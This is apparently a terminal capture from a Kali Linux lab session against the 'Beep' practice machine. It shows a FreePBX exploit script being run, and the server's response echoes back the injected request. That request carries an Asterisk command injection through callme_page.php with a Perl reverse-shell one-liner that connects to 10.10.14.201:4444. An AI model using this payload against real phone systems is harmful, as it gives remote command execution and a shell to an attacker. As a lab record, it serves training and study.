 ┌──(kali㉿kali)-[~/thm/beep]
└─$ python3 freepbx.py
/home/kali/thm/beep/freepbx.py:26: DeprecationWarning: ssl.PROTOCOL_TLSv1 is deprecated
  ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
┌──(kali㉿kali)-[~/thm/beep]
└─$ python3 freepbx.py
/home/kali/thm/beep/freepbx.py:26: DeprecationWarning: ssl.PROTOCOL_TLSv1 is deprecated
  ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
b'\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\n<html xmlns="http://www.w3.org/1999/xhtml">\n  <head>\n    <T
ITLE>Voicemail Message Call Me Control</TITLE>\n    <link rel="stylesheet" href="../theme/main.css" type="text/css">\n    <meta http-equiv="content-type" content="text/html; charset=UTF-8"
>\n  </head>\n\n<table class=\'voicemail\' style=\'width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding: 0px\'><tr><td valign=\'middle\' style=\'border: 0px\'><a href=\'callme_
page.php?action=h&callmenum=233@from-internal/n\r\nApplication: system\r\nData: perl -MIO -e \'$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.14.201:4444");STDIN->fdopen($c,r)
;$~->fdopen($c,w);system$_ while<>;\'\r\n\r\n\'>Click here to hang up.</a></td></tr></table><script language=\'javascript\'>parent.document.getElementById(\'callme_status\').innerHTML = \'
The call has been answered.\';</script><script language=\'javascript\'>parent.document.getElementById(\'pb_load_inprogress\').value=\'false\';</script><script language=\'javascript\'>paren
t.document.getElementById(\'callme_status\').parentNode.style.backgroundColor = \'white\';</script>  </body>\n</html>\n\n'